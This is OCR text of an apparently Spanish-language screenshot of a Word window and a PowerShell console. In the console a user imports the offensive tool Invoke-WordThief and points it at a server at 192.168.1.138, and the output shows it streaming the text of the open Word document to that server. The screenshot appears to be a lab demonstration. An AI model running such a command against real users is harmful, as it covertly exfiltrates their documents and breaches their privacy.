 Weeeeeeeeeeeeeeeeeeeeeeee.docx - Word
Archivo Inicio Insertar Diseño Disposición Referencias Correspondencia Revisar Vista Ayuda ¿Qué desea hacer? Compartir
Pegar
Cortar
Copiar
Copiar formato
Calibri (Cuer 11
AaBbCcDc AaBbCcDc AaBbCc AaBbCcC AaB AaBbCcC AaBbCcDc AaBbCcDc AaBbCcDc AaBbCcDc
1 Normal 1 Sin espa... Título 1 Título 2 Título Subtítulo Énfasis sutil Énfasis Énfasis int... Texto en n...
Buscar
Reemplazar
Seleccionar
Portapapeles Fuente Párrafo Estilos Edición
Ew
Ew
Ew
Ew
Ew
PRUEBA
OTRA PRUEBA MAS
Símbolo del sistema - powershell
Microsoft Windows [Versión 10.0.18363.778]
(c) 2019 Microsoft Corporation. Todos los derechos reservados.
C:\Users\vis0r>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Prueba la nueva tecnología PowerShell multiplataforma https://aka.ms/pscore6
PS C:\Users\vis0r> cd .\Downloads\
PS C:\Users\vis0r\Downloads> cd .\Invoke-WordThief-master\
PS C:\Users\vis0r\Downloads\Invoke-WordThief-master> dir
Directorio: C:\Users\vis0r\Downloads\Invoke-WordThief-master
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 24/07/2020 2:23 6434 Invoke-WordThief.ps1
------ 24/07/2020 2:23 1958 logger.py
------ 24/07/2020 2:23 2878 README.md
PS C:\Users\vis0r\Downloads\Invoke-WordThief-master> Import-Module .\Invoke-WordThief.ps1
PS C:\Users\vis0r\Downloads\Invoke-WordThief-master> Invoke-WordThief -Server 192.168.1.138
[~] Waiting for Microsoft Word document to be opened
[+] vis0r opened Word!
[*] Starting text streaming of Weeeeeeeeeeeeeeeeeeeeeeee.docx
Página 1 de 1 8 palabras Español (España) 100 %
Escribe aquí para buscar
2:30
03/08/2020